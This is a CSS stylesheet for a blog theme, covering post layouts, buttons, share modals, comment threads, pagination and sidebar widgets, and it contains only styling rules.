.featured-items .grid{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));align-items:start;gap:1.5rem;position:relative;background:rgb(255 255 255 / 10%);-webkit-backdrop-filter:saturate(1.1) blur(1.5rem);backdrop-filter:saturate(1.1) blur(1.5rem);z-index:4;padding:1.5rem;border-radius:var(--radius) var(--radius) 0 0;box-shadow:inset 0 1px 0 0 rgb(255 255 255 / 3%),inset 1px 0 0 0 rgb(255 255 255 / 3%),inset -1px 0 0 rgb(255 255 255 / 3%)}
.featured-items .grid .post{display:grid;grid-template-columns:minmax(0,6.5rem) minmax(0,1fr);gap:1rem}
.featured-items .grid .entry-header{align-self:center}
.featured-items .grid .entry-title{font-size:1rem}
.featured-items .grid .entry-title a:hover{opacity:.9}
.featured-ads{background:var(--gray-bg)}
.featured-ads .widget{padding:var(--gap) 0}
.widget-title{display:flex;justify-content:space-between;gap:1rem;position:relative;margin:0 0 1.25rem}
.widget-title .title{font-size:1.25rem}
.widget-title .title-link{display:flex;align-items:center;gap:0.25rem;font-size:0.875rem;color:var(--accent-color);font-weight:500}
.widget-title .title-link:after{content:"\f138";font-size:1rem}
.rtl .widget-title .title-link:after{content:"\f12f"}
.widget-title .title-link:hover{opacity:.9}
.content-section{display:flex;flex-direction:column;gap:var(--gap)}
.content-section .widget{display:none;position:relative}
.content-section .widget.getPosts,.content-section .widget.is-ad{display:block}
.content-section .widget-content{position:relative}
.content-section .loader{height:12rem}
.grid-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));align-items:start;gap:2rem}
.grid-items .post{display:grid;gap:0.75rem}
.grid-items .entry-header{gap:0.5rem}
.grid-items .entry-title{font-size:1.375rem}
.grid-items .entry-meta{font-size:0.875rem;line-height:1.25rem}
.list-items{display:flex;flex-direction:column;gap:2rem}
.list-items .post{display:grid;grid-template-columns:minmax(0,18rem) minmax(0,1fr);gap:1.5rem}
.list-items .entry-header{align-self:center;gap:0.5rem}
.list-items .entry-title{font-size:1.375rem}
.list-items .entry-meta{font-size:0.875rem;line-height:1.25rem}
.block1-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));align-items:start;gap:2rem}
.block1-items .first{display:grid;gap:0.75rem}
.block1-items .first .entry-header{gap:0.5rem}
.block1-items .first .entry-title{font-size:1.375rem}
.block1-items .first .entry-meta{font-size:0.875rem;line-height:1.25rem}
.block1-list{display:flex;flex-direction:column;gap:1.5rem}
.block1-list .post{display:grid;grid-template-columns:minmax(0,6.5rem) minmax(0,1fr);gap:1rem}
.block1-list .entry-header{align-self:center}
.block1-list .entry-title{font-size:1rem}
.block2-items{display:grid;gap:2rem}
.block2-items .card{aspect-ratio:16/9}
.block2-items .card .entry-title{font-size:1.875rem}
.block2-items .card .entry-meta{font-size:0.875rem;line-height:1.25rem}
.block2-grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));align-items:start;gap:2rem}
.block2-grid .post{display:grid;gap:0.75rem}
.block2-grid .entry-header{gap:0.5rem}
.block2-grid .entry-title{font-size:1.375rem}
.block2-grid .entry-meta{font-size:0.875rem;line-height:1.25rem}
.story-items .card{--line-clamp:6}
.story-items{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem}
.story-items .post{aspect-ratio:11/16}
.story-items .entry-title{font-size:1.125rem}
.type-video{--title-color:#f9fafb;--summary-color:#d1d5db;--meta-color:#d1d5db}
.type-video{background:var(--rgba);background-repeat:no-repeat;background-size:cover;background-position:center;overflow:hidden;padding:1.5rem;border-radius:var(--radius)}
.type-video:before{content:"";position:absolute;inset:0;background:var(--rgba-99);-webkit-backdrop-filter:saturate(1.1) blur(1.5rem);backdrop-filter:saturate(1.1) blur(1.5rem);z-index:0}
.video-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));align-items:start;gap:2rem}
.video-items .first{display:grid;gap:0.75rem}
.video-items .entry-thumbnail{background:var(--rgba-0d)}
.video-items .first .entry-header{gap:0.5rem}
.video-items .first .entry-title{font-size:1.375rem}
.video-items .first .entry-meta{font-size:0.875rem;line-height:1.25rem}
.video-grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));align-items:start;gap:1.5rem}
.video-grid .post{display:grid;gap:0.75rem}
.video-grid .entry-title{font-size:1rem}
.query-error{font-size:0.875rem;color:var(--meta-color);text-align:center;margin:3rem 0}
.blog-posts .post.ad-type{display:block}
.blog-post{display:flex;flex-direction:column;gap:var(--gap)}
.post-header{gap:1rem}
#breadcrumb{display:flex;align-items:center;gap:0.125rem;font-size:0.875rem;color:var(--accent-color);font-weight:500}
#breadcrumb a{color:currentColor}
#breadcrumb a:hover{opacity:.9}
#breadcrumb .sep:after{content:"\f285";font-size:0.75rem}
.rtl #breadcrumb .sep:after{content:"\f284"}
.post-header .entry-title{font-size:2.375rem;color:var(--title-color)}
.post-meta{align-items:center;gap:1rem;margin:0.125rem 0 0}
.post-meta .align-left{display:grid;grid-template-columns:minmax(0,auto) minmax(0,1fr);align-items:center;gap:0.75rem}
.post-meta .entry-meta{flex-direction:column;gap:0.125rem;font-size:.875rem;line-height:1.25rem}
.post-meta .entry-avatar{width:2.5rem;height:2.5rem;border-radius:50%}
.post-meta .avatar{z-index:2;border-radius:50%}
.post-meta .entry-time:before{display:none}
.share-toggle{display:flex;align-items:center;justify-content:flex-end;width:2.5rem;height:2.5rem;font-size:1.5rem;color:var(--title-color)}
.share-toggle:before{content:"\f1c6"}
.share-toggle:hover{color:var(--title-hover-color)}
.entry-content{padding:1.5rem 0 0}
.post-body{position:relative;font-family:var(--text-font);font-size:1rem;color:var(--text-color);line-height:1.5em}
.post-body p{margin-bottom:1.5rem}
.post-body h1,.post-body h2,.post-body h3,.post-body h4{font-size:1.125rem;color:var(--title-color);line-height:1.35em;margin:0 0 1rem}
.post-body h1{font-size:2.25rem}
.post-body h2{font-size:1.875rem}
.post-body h3{font-size:1.5rem}
.post-body img{height:auto!important;border-radius:var(--radius)}
blockquote{position:relative;background:var(--gray-bg);color:var(--title-color);font-style:normal;padding:1.5rem;margin:0 0 1.5rem;border-radius:var(--radius)}
blockquote:before{position:absolute;top:0.75rem;left:0.75rem;content:"\f6b0";font-size:3rem;color:var(--title-color);font-style:normal;line-height:1;opacity:.05}
.rtl blockquote:before{left:unset;right:0.75rem}
.post-body ul,.post-body ol{padding:0 0 0 1.5rem;margin:0}
.rtl .post-body ul,.rtl .post-body ol{padding:0 1.5rem 0 0}
.post-body ul ul,.post-body ul ol,.post-body ol ol,.post-body ol ul,.post-body li + li{margin:0.75rem 0 0}
.post-body ul li,.post-body ol li{list-style:none}
.post-body ul li:before{content:"\f287";font-size:0.375rem;line-height:1rem;vertical-align:middle;margin:0 0.375rem 0 0}
.post-body ul li ul li:before{content:"\f28a"}
.rtl .post-body ul li:before{margin:0 0 0 0.375rem}
.post-body ol{counter-reset:pbt}
.post-body ol > li{counter-increment:pbt;list-style:none}
.post-body ol > li:before{content:counters(pbt,".")".";font-family:inherit;font-size:1em;margin:0 0.375em 0 0}
.rtl .post-body ol > li:before{margin:0 0 0 0.375em}
.post-body u{text-decoration:underline}
.post-body strike{text-decoration:line-through}
.post-body sup{vertical-align:super}
.post-body a{color:var(--accent-color)}
.post-body a:hover{text-decoration:underline}
.post-body .button{display:inline-block;height:2.5rem;background:var(--btn-bg);font-family:var(--body-font);font-size:1rem;color:var(--btn-color);line-height:2.5rem;text-decoration:none!important;cursor:pointer;padding:0 1.5rem;margin:0 0.5rem 0.5rem 0}
.rtl .post-body .button{margin:0 0 0.5rem 0.5rem}
.post-body .button.x2{height:3rem;font-size:1rem;line-height:3rem}
.post-body .button.is-c,.rtl.post-body .button.is-c{margin:0 0.25rem 0.5rem}
.post-body .button[disabled]{opacity:.5}
.post-body .button:not([disabled]):hover{opacity:.9}
.post-body .button.color{color:var(--white-color)}
.post-body .button.color:focus{box-shadow:0 0 0 2px var(--border-color)}
.post-body .button.x2 span{display:inline-block;background:rgb(255 255 255 / 5%);font-size:0.875rem;line-height:1;padding:0.25rem 0.5rem;margin:0 0 0 1.5rem;border-radius:var(--radius)}
.rtl .post-body .button.x2 span{margin:0 1.5rem 0 0}
.post-body .button:before{font-style:normal;vertical-align:middle;line-height:1;margin:0 0.5rem 0 0}
.rtl .post-body .button:before{margin:0 0 0 0.5rem}
.post-body .btn.x2:before{font-size:1.25rem}
.post-body .btn.preview:before{content:"\f33e"}
.post-body .btn.download:before{content:"\f294"}
.post-body .btn.link:before{content:"\f470"}
.post-body .btn.cart:before{content:"\f23d"}
.post-body .btn.info:before{content:"\f430"}
.post-body .btn.share:before{content:"\f52d"}
.post-body .btn.contact:before{content:"\f32c"}
.post-body .btn.phone:before{content:"\f5b4"}
.post-body .btn.gift:before{content:"\f3eb"}
.post-body .btn.whatsapp:before{content:"\f618"}
.post-body .btn.paypal:before{content:"\f662"}
.post-body .btn.telegram:before{content:"\f5b3"}
.post-body .btn.continue:before{content:"\f138"}
.rtl .post-body .btn.continue:before{content:"\f12f"}
.alert-message{display:block;position:relative;background:#22c55e15;color:#22c55e;overflow:hidden;padding:1.5rem;border-radius:var(--radius)}
.alert-message.alert-info{background:#3b82f615;color:#3b82f6}
.alert-message.alert-warning{background:#eab30815;color:#eab308}
.alert-message.alert-error{background:#ef444415;color:#ef4444}
.alert-message:before{content:'\f26a';font-size:1rem;vertical-align:middle;margin:0 0.5rem 0 0}
.rtl .alert-message:before{margin:0 0 0 0.5rem}
.alert-message.alert-info:before{content:'\f430'}
.alert-message.alert-warning:before{content:'\f33a'}
.alert-message.alert-error:before{content:'\f622'}
.alert-message a:not(.btn){color:currentColor;text-decoration:underline}
.alert-message a:not(.btn):hover{opacity:.9}
.post-body table{width:100%;overflow-x:auto;text-align:left;border-collapse:collapse;border:1px solid var(--border-color)}
.rtl .post-body table{text-align:right}
.post-body table td,.post-body table th{padding:0.5rem 1rem;border:1px solid var(--border-color)}
.post-body table thead th{color:var(--title-color)}
table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{line-height:1rem;padding:0;border:0}
table.tr-caption-container td.tr-caption{font-size:0.75rem;padding:0.25rem 0 0 0}
.pbt-toc-wrap{display:flex;width:100%;margin:0}
.pbt-toc-inner{display:flex;flex-direction:column;position:relative;max-width:100%;background:var(--gray-bg);overflow:hidden;font-size:1rem;color:var(--title-color);line-height:1.5rem;border-radius:var(--radius)}
.pbt-toc-title{display:flex;align-items:center;justify-content:space-between;gap:1.5rem;position:relative;height:3rem;font-size:1.25rem;color:var(--title-color);padding:0 1.5rem}
.pbt-toc-title-text{display:flex;align-items:center;gap:0.5rem;font-family:var(--title-font);font-weight:var(--title-weight)}
.pbt-toc-title-text:before{content:"\f475";font-size:1.25rem}
.rtl .pbt-toc-title-text:before{margin:0 0 0 0.5rem}
.pbt-toc-title:after{content:"\f282";font-size:1.25rem}
.pbt-toc-title.is-expanded:after{content:"\f286"}
#pbt-toc{display:none;padding:1.5rem}
#pbt-toc ol{counter-reset:pbtToc}
#pbt-toc li{counter-increment:pbtToc}
#pbt-toc li:before{content:counters(pbtToc,".")"."}
#pbt-toc[data-count="false"] li:before{display:none}
#pbt-toc li a{color:var(--accent-color)}
#pbt-toc li a:hover{text-decoration:underline}
.post-body .contact-form-widget{display:table;width:100%;font-family:var(--body-font)}
.post-body .contact-form-form{grid-template-columns:repeat(2,minmax(0,1fr))}
.post-body .contact-form-widget .cf-s{font-size:1rem}
.post-body .contact-form-email-message,.post-body .contact-form-button,.post-body .contact-form-form p{grid-column:1/3}
.post-body pre,pre.code-box{display:block;background:var(--gray-bg);font-family:monospace;font-size:0.875rem;color:var(--title-color);white-space:pre-wrap;line-height:1.25rem;padding:1.5rem;border:1px solid var(--border-color);border-radius:var(--radius)}
.post-body .google-auto-placed{margin:1.5rem 0}
.post-card{display:block;position:relative;min-height:5rem;background:var(--gray-bg);font-family:var(--body-font);font-size:0.875rem;font-weight:400;line-height:1.25rem;padding:1.25rem;border-radius:var(--radius)}
.post-card .post{display:grid;grid-template-columns:minmax(0,12rem) minmax(0,1fr);gap:1rem}
.post-card .entry-header{align-self:center;gap:0.5rem}
.post-card .entry-headline{font-size:0.75rem;color:var(--accent-color);font-weight:700;text-transform:uppercase}
.post-card .entry-title{font-size:1.25rem;margin:0}
.post-card .entry-title a{color:var(--title-color);text-decoration:none;-webkit-line-clamp:2}
.post-card .entry-title a:hover{color:var(--title-hover-color)}
.post-card .entry-meta{font-size:0.875rem;line-height:1.25rem}
.post-card .loader{min-height:5rem}
.post-card .error-msg{padding:1.5rem}
.cta-card{display:flex;align-items:center;gap:1rem;overflow:hidden;background:var(--gray-bg);font-family:var(--body-font);font-size:0.875rem;color:var(--title-color);font-weight:400;line-height:1.25rem;padding:1.25rem;border-radius:var(--radius)}
.is-dark .cta-card{background:var(--gray-bg)}
.cta-card .card-header{display:flex;align-items:center;flex:1;gap:1rem}
.cta-card .card-icon{display:flex;align-items:center;justify-content:center;width:4rem;height:4rem;background:var(--outer-bg);font-size:1.5rem;border-radius:var(--radius)}
.cta-card .card-icon i:before{content:attr(data-icon)}
.cta-card .card-info{display:flex;flex:1;flex-direction:column;gap:0.25rem}
.cta-card .card-title{display:-webkit-box;font-family:var(--title-font);font-size:1.25rem;font-weight:var(--title-weight);line-height:1.27em;overflow:hidden;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.cta-card .card-meta{font-size:0.875rem;color:var(--meta-color)}
.cta-card a.card-btn{display:flex;align-items:center;justify-content:center;height:2.5rem;background:var(--btn-bg);font-size:1rem;color:var(--btn-color);text-decoration:none;padding:0 1.5rem}
.cta-card a.card-btn:hover{opacity:.9}
.gd-link{display:flex;flex-direction:column}
.gd-link .gd-countdown{display:none;flex-direction:column;justify-content:center;gap:0.75rem;background:var(--gray-bg);min-width:fit-content;font-family:var(--body-font);text-align:center;padding:2rem;border-radius:calc(var(--radius) * 2)}
.gd-countdown .gd-seconds{font-size:2.25rem;color:var(--title-color);font-weight:var(--title-weight)}
.gd-countdown .gd-message{font-size:1rem;color:var(--text-color);line-height:1.5rem}
.gd-link.loading .gd-countdown{display:flex}
.gd-link .goto-link,.gd-link.loading .get-link,.gd-link.loaded .get-link{display:none}
.gd-link.loaded .goto-link{display:inline-block}
.gd-link .goto-link.link:before{content:"\f119"}
.gd-link button.button{margin:0}
.gd-btn{margin:0!important}
.gd-btn:before{margin:0}
.has-loader.loading{display:flex!important;gap:0.375rem}
.has-loader.loading:before{display:none}
.has-loader .loader{display:none;width:auto;font-size:1.25rem;color:var(--white-color)}
.has-loader.loading .loader{display:flex}
.pagination{display:none;align-items:center;justify-content:center;gap:1rem;margin:1.5rem 0 0}
.pagination.visible{display:flex}
.pagination .info{font-size:1rem;line-height:1.5rem}
.pagination .btn{display:flex;align-items:center;gap:0.5rem;height:2.5rem;background:var(--btn-bg);font-size:1rem;color:var(--btn-color);padding:0 1.5rem}
.pagination .prev:before,.rtl .pagination .next:after{content:"\f12f"}
.pagination .next:after,.rtl .pagination .prev:before{content:"\f138"}
.pagination .btn:hover{opacity:.9}
.entry-labels{display:flex;flex-wrap:wrap;gap:0.5rem;margin:var(--gap) 0 0}
.entry-labels > *{display:flex;align-items:center;height:1.5rem;background:var(--gray-bg);font-size:0.75rem;color:var(--title-color);font-weight:500;padding:0 0.5rem;border-radius:var(--radius)}
.entry-labels span{background:var(--title-color);color:var(--white-color)}
.is-dark .entry-labels span{background:var(--title-color);color:var(--outer-bg)}
.entry-labels a:hover{background:var(--btn-bg);color:var(--btn-color)}
.post-share{margin:1.5rem 0 0}
.share-a{display:flex;flex-wrap:wrap;align-items:start;gap:0.5rem}
.share-a .sl{display:flex;align-items:center;justify-content:center;width:2.5rem;height:2.5rem;background:currentColor;font-size:1.25rem;border-radius:var(--radius)}
.share-a .has-span .sl{display:flex;gap:0.5rem;width:auto;padding:0 1rem}
.share-a .sl:before{--gray-bg:rgb(255 255 255 / 5%);color:var(--white-color)}
.share-a .sl span{font-size:0.875rem;color:var(--white-color);font-weight:500}
.share-a .share-label .sl{position:relative;background:var(--outer-bg);font-size:1.125rem;color:var(--title-color);line-height:1;overflow:visible;margin:0 0.25rem 0 0;border:0.063rem solid var(--border-color)}
.rtl .share-a .share-label .sl{margin:0 0 0 0.25rem;transform:scaleX(-1)}
.share-a .share-label .sl:before,.share-a .share-label .sl:after{content:"";position:absolute;height:0;width:0;pointer-events:none;top:calc(50% - 0.375rem);right:-0.75rem;border:0.375rem solid transparent;border-left-color:var(--border-color)}
.share-a .share-label .sl:after{top:calc(50% - 0.375rem);right:-0.625rem;border:0.375rem solid transparent;border-left-color:var(--outer-bg)}
.share-a .share-label i:before{content:"\f52d"}
.share-a .show-more .sl{background:var(--gray-bg);font-size:1.5rem}
.share-a .show-more .sl:before{content:"\f64d";color:var(--meta-color)}
.share-a li:not(.share-label) .sl:hover{opacity:.9}
.share-modal{display:flex;flex-direction:column;position:fixed;top:50%;left:50%;width:28rem;max-width:calc(100% - 3rem);background:var(--modal-bg);overflow:hidden;z-index:1010;padding:1.5rem;box-shadow:var(--shadow);border-radius:var(--radius);visibility:hidden;opacity:0;transform:translate3d(-50%,0,0);transition:all .25s ease}
.modal-header{display:flex;align-items:center;justify-content:space-between;padding:0 0 1rem;margin:0 0 1rem;border-bottom:1px solid var(--border-color)}
.share-modal .title{font-family:var(--title-font);font-size:1rem;color:var(--title-color);font-weight:var(--title-weight);text-transform:capitalize}
.hide-modal{display:flex;font-size:1.375rem;color:var(--title-color)}
.hide-modal:before{content:"\f659"}
.hide-modal:hover{color:var(--title-hover-color)}
.share-b{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:1rem;margin:0 0 1.5rem}
.share-b a{display:flex;align-items:center;justify-content:center;height:2.5rem;background:currentColor;font-size:1.25rem;border-radius:var(--radius)}
.share-b a:before{--gray-bg:rgb(255 255 255 / 5%);color:var(--white-color)}
.share-b a:hover{opacity:.9}
.copy-link{display:flex;gap:0.75rem;position:relative;width:100%;height:2.5rem;margin:1rem 0 0}
.copy-link:before{content:"\f470";position:absolute;top:50%;left:1.25rem;font-size:1.25rem;color:var(--title-color);transform:translate(-50%,-50%)}
.rtl .copy-link:before{left:unset;right:1.25rem;transform:translate(50%,-50%)}
.copy-link.copied:before{content:"\f26f";color:#3fbb50;animation:copyOn .5s ease}
.copy-link.copied-off:before{animation:copyOff .5s ease}
.copy-link input{flex:1;width:100%;background:var(--gray-bg);font-size:0.875rem;color:var(--text-color);padding:0 1rem 0 2.5rem;border-radius:var(--radius)}
.rtl .copy-link input{padding:0 2.5rem 0 1rem}
.copy-link input:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.copy-link button{display:flex;align-items:center;justify-content:center;max-width:fit-content;background:var(--btn-bg);font-size:1rem;color:var(--btn-color);padding:0 1.5rem}
.copy-link button:hover{opacity:.9}
.share-on .overlay-bg{visibility:visible;opacity:1}
.share-on .share-modal{visibility:visible;opacity:1;transform:translate3d(-50%,-50%,0)}
.post-footer{gap:var(--gap)}
.about-author{display:flex;gap:1rem;padding:1.5rem;border:1px solid var(--border-color);border-radius:var(--radius)}
.about-author .author-avatar{width:4rem;height:4rem;border-radius:50%}
.author-description{flex:1;gap:0.5rem}
.about-author .author-title{font-size:1.25rem;color:var(--title-color);line-height:1.27rem}
.about-author .author-title a{color:var(--title-color)}
.about-author .author-title a:hover{color:var(--title-hover-color)}
.author-description .author-text{display:block;font-size:1rem;line-height:1.5rem}
.author-description .author-text br,.author-description .author-text a{display:none}
.author-links{display:flex;flex-wrap:wrap;gap:1rem}
.author-links a{display:block;font-size:1rem;color:var(--text-color)}
.author-links a:hover{opacity:.9}
#related-posts{display:none}
.related-wrap .loader{height:12rem}
.related-items{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));align-items:start;gap:1.5rem}
.related-items .post{display:grid;gap:0.75rem}
.related-items .entry-thumbnail{width:100%;aspect-ratio:var(--aspect-ratio)}
.related-items .entry-title{font-size:1rem}
.blog-post-comments{display:none;flex-direction:column}
.blog-post-comments.visible{display:flex}
.blog-post-comments .fb_iframe_widget_fluid_desktop{float:left;display:block!important;width:calc(100% + 1rem)!important;max-width:calc(100% + 1rem)!important;margin:0 -0.5rem}
.blog-post-comments .fb_iframe_widget_fluid_desktop span,.blog-post-comments .fb_iframe_widget_fluid_desktop iframe{float:left;display:block!important;width:100%!important}
#disqus_thread,.fb-comments{clear:both;padding:0}
.comments-header{gap:0.5rem;margin:0 0 1.5rem}
.no-comments.no-comment-form .comments-header,.comments-title{margin:0}
.comment-thread ol{padding:0;margin:0}
.comment-thread .comment{position:relative;list-style:none;padding:1.5rem;margin:1.5rem 0 0;border:1px solid var(--border-color);border-radius:var(--radius)}
.comment-thread .comment .comment{background:var(--gray-bg);border:0}
.toplevel-thread ol > li:first-child{margin:0}
.toplevel-thread ol > li:first-child > .comment-block{padding-top:0;margin:0;border:0}
.comment-thread ol ol .comment:before{content:"\f132";position:absolute;left:-2.25rem;top:-0.5rem;font-size:1.25rem;color:var(--border-color)}
.rtl .comment-thread ol ol .comment:before{content:"\f131";left:unset;right:-2.25rem}
.comments .comment-replybox-single iframe{padding:0 0 0 3.5rem;margin:1rem 0 0}
.rtl .comments .comment-replybox-single iframe{padding:0 3.5rem 0 0}
.comment-thread .avatar-image-container{position:absolute;top:1.5rem;left:1.5rem;width:2.5rem;height:2.5rem;overflow:hidden;border-radius:50%}
.rtl .comment-thread .avatar-image-container{left:auto;right:1.5rem}
.comment-thread .comment .comment .avatar-image-container{left:1.5rem}
.rtl .comment-thread .comment .comment .avatar-image-container{left:unset;right:1.5rem}
.avatar-image-container img{display:block;width:100%;height:100%}
.comments .comment-block{display:flex;flex-direction:column;gap:0.75rem}
.comments .comment-header{padding:0 0 0 3.5rem}
.rtl .comments .comment-header{padding:0 3.5rem 0 0}
.comments .comment-header .user{display:inline-block;font-family:var(--title-font);font-size:1.125rem;color:var(--title-color);font-weight:var(--title-weight);font-style:normal;line-height:1.27em}
.comments .comment-header .user a{color:var(--title-color)}
.comments .comment-header .user a:hover{color:var(--title-hover-color)}
.comments .comment-header .icon.user{display:none}
.comments .comment-header .icon.blog-author{display:inline-block;background:var(--accent-color);-webkit-background-clip:text;background-clip:text;font-size:0.875rem;color:var(--accent-color);-webkit-text-fill-color:transparent;vertical-align:top;margin:-0.5rem 0 0 0.25rem}
.rtl .comments .comment-header .icon.blog-author{margin:-0.5rem 0.25rem 0 0}
.comments .comment-header .icon.blog-author:before{content:"\f4b5"}
.comments .comment-header .datetime{display:block;font-size:0.75rem;line-height:1rem}
.comment-header .datetime a{color:var(--meta-color)}
.comments .comment-content{display:block;font-family:var(--text-font);font-size:1rem;color:var(--text-color);line-height:1.5rem}
.comments .comment-content > a:hover{text-decoration:underline}
.comments .comment-video{position:relative;width:100%;height:auto;aspect-ratio:16/9;overflow:hidden;cursor:pointer;border-radius:var(--radius)}
.comments .comment-video img{display:block;width:100%;height:100%;object-fit:cover;z-index:1}
.comments .comment-video:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--rgba-1a);z-index:2}
.comments .comment-video .yt-img{z-index:3;transform:translate(50%, 50%) scale(1.2);transition:all .17s ease}
.comments .comment-video:hover .yt-img{transform:translate(50%, 50%) scale(1.5)}
.comments .comment-image{aspect-ratio:16/9;object-fit:cover;border-radius:var(--radius)}
.comments .comment-actions{display:flex;gap:1rem}
.comments .comment-actions a{display:inline-block;font-size:0.875rem;color:var(--accent-color)}
.comments .comment-actions a:hover{color:var(--accent-color);text-decoration:underline}
.item-control{display:none}
.loadmore.loaded a{display:inline-block;border-bottom:1px solid var(--border-color);text-decoration:none;margin:1rem 0 0 0}
.comments .continue{display:none}
.comments .comment-replies{padding:0 0 0 3.5rem}
.rtl .comments .comment-replies{padding:0 3.5rem 0 0}
.thread-expanded .thread-count a,.loadmore.hidden,.comment-thread .comment .comment .comment-replies,.comment-thread .comment .comment .comment-replybox-single{display:none}
.comments .footer{float:left;width:100%;font-size:0.875rem;margin:0}
.comments-message{color:var(--meta-color);font-style:italic}
.has-comments.no-comment-form .comments-message{margin:1.5rem 0 0}
.comments-message > a{color:var(--accent-color)}
.comments-message > a:hover{color:var(--title-color)}
.comments-message > em{color:#ff3f34;font-style:normal;margin:0 0.25rem}
#comments[data-embed="false"] p.comments-message > i{color:var(--accent-color);font-style:normal}
.comment-form > p{display:none}
.show-cf,.comments #top-continue a{display:flex;align-items:center;justify-content:center;width:100%;height:2.5rem;background:var(--btn-bg);font-size:1rem;color:var(--btn-color);font-weight:500;padding:0 1.5rem;margin:1.5rem 0 0}
.no-comments .show-cf{margin:0}
.show-cf:hover,.comments #top-continue a:hover{opacity:.9}
.show-cf:focus,.comments #top-continue a:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.cf-on .show-cf,.comments .comment-replybox-thread,.no-comments .comment-form,.no-comment-form #top-continue a{display:none}
.cf-on .comments .comment-replybox-thread,.cf-on .no-comments .comment-form{display:block}
#comment-editor[height="230px"],#comment-editor[height="1142px"]{height:4.25rem}
#comment-editor{min-height:4.25rem;max-height:fit-content}
#top-ce #comment-editor{margin:1.5rem 0 0}
#post-ads-1,#post-ads-2,#post-ads-3,#post-ads-4{display:none}
.before-ads .widget{margin:0 0 1.5rem}
.after-ads .widget{margin:1.5rem 0 0}
.post-nav{display:flex;flex-wrap:wrap;justify-content:space-between;font-size:0.875rem}
.post-nav > *{display:flex;align-items:center;gap:0.25rem;color:var(--meta-color)}
.post-nav a:hover{color:var(--accent-color)}
.post-nav span{color:var(--meta-color);cursor:no-drop;opacity:.65}
.post-nav .post-nav-link:before,.post-nav .post-nav-link:after{font-size:0.625rem;font-weight:700}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{content:"\f284"}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{content:"\f285"}
.blog-pager{display:flex;justify-content:center;margin:var(--gap) 0 0}
.blog-pager .btn{display:none;align-items:center;justify-content:center;gap:0.5rem;height:2.5rem;background:var(--btn-bg);font-size:1rem;color:var(--btn-color);padding:0 2rem}
.blog-pager a:after{content:"\f282"}
.blog-pager a:hover{opacity:.9}
.blog-pager .no-more{background:var(--gray-bg);color:var(--meta-color);cursor:not-allowed}
.blog-pager .loading{display:none;height:2.5rem}
.blog-pager .visible{display:flex}
.sidebar{flex:1;display:flex;flex-direction:column;gap:var(--gap)}
.sidebar-wrap.is-sticky .widget:last-child{position:sticky;top:var(--gap);transition:top .35s ease-in-out}
:has(.is-fixed.show) .sidebar-wrap.is-sticky .widget:last-child{top:calc(var(--header) + var(--gap))}
.sidebar .social{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:0.5rem}
.sidebar .social a{--gray-bg:rgb(255 255 255 / 5%)}
.sidebar .social a{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:0.5rem;width:100%;height:100%;background:currentColor;font-size:1.375rem;font-weight:400;padding:0.5rem;border-radius:var(--radius)}
.sidebar .social a:before{color:var(--white-color);margin:0.25rem 0}
.sidebar .social span{display:block;width:100%;background:var(--gray-bg);font-size:0.875rem;color:var(--white-color);font-weight:500;text-align:center;padding:0.25rem;border-radius:var(--radius)}
.sidebar .social a:hover{opacity:.9}
.sidebar .loader{height:12rem}
.popular-items{display:grid;gap:1.5rem}
.popular-items .card{aspect-ratio:var(--aspect-ratio)}
.popular-items .card .entry-title{font-size:1.25rem}
.popular-list{display:flex;flex-direction:column;gap:1.5rem}
.popular-list .post{display:grid;grid-template-columns:minmax(0,6.5rem) minmax(0,1fr);gap:1rem}
.popular-list .entry-header{align-self:center}
.popular-list .entry-title{font-size:1rem}
.side-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));align-items:start;gap:1.5rem}
.side-items .post{display:grid;gap:0.75rem}
.side-items .entry-title{font-size:1rem}
.FeaturedPost .card{aspect-ratio:var(--aspect-ratio)}
.FeaturedPost .entry-title{font-size:1.25rem}
.list-style{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem 2rem;font-size:0.875rem;color:var(--title-color)}
.list-style a{display:block;color:var(--title-color)}
.list-style a.has-count{display:flex;justify-content:space-between}
.list-style a:hover{color:var(--title-hover-color)}
.list-style .count{color:var(--accent-color)}
.cloud-style{display:flex;flex-wrap:wrap;gap:0.5rem}
.cloud-style a{display:flex;align-items:center;gap:0.25rem;height:2rem;background:var(--gray-bg);color:var(--title-color);font-size:0.875rem;font-weight:500;padding:0 1rem;border-radius:var(--radius)}
.cloud-style a:hover{background:var(--btn-bg);color:var(--btn-color)}
.BlogSearch .search-input{display:flex;align-items:center;justify-content:space-between;width:100%;height:2.5rem;background:var(--gray-bg);font-size:0.875rem;color:var(--title-color);cursor:text;padding:0 1rem;border-radius:var(--radius)}
.BlogSearch .search-input:before{content:attr(placeholder);font-family:inherit;opacity:.65}
.BlogSearch .search-input:after{content:"\f52a";font-size:1rem;opacity:.65}
.MailChimp{position:relative;background:var(--gray-bg);padding:1.5rem;border-radius:var(--radius)}
.MailChimp .widget-title{margin:0 0 1rem}
.mailchimp-text{margin:0 0 1rem}
.mailchimp-email-address{width:100%;height:2.5rem;background:var(--outer-bg);font-size:0.875rem;color:var(--title-color);padding:0 1rem;margin:0 0 1rem;border-radius:var(--radius)}
.mailchimp-email-address::placeholder{color:var(--title-color);opacity:.65}
.mailchimp-email-address:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.mailchimp-submit{width:100%;height:2.5rem;background:var(--btn-bg);font-size:1rem;color:var(--btn-color);cursor:pointer;padding:0 1.5rem}
.mailchimp-submit:hover{opacity:.9}
.contact-form-form{display:grid;grid-template-columns:minmax(0,1fr);gap:1rem}
